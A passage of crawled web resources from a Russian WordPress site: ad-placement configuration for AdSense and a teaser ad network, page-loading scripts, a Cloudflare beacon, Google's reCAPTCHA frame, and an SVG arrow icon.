data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d_U5jMqWP0hsR4nBiRMuQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769063922387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://just-moment.ru/wp-content/themes/sky/img/long-arrow-alt-left-solid.svg
body_size: 159
content:
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="long-arrow-alt-left" width="40px" height="20px" class="svg-inline--fa fa-long-arrow-alt-left fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#d7d7d7" d="M134.059 296H436c6.627 0 12-5.373 12-12v-56c0-6.627-5.373-12-12-12H134.059v-46.059c0-21.382-25.851-32.09-40.971-16.971L7.029 239.029c-9.373 9.373-9.373 24.569 0 33.941l86.059 86.059c15.119 15.119 40.971 4.411 40.971-16.971V296z"></path></svg>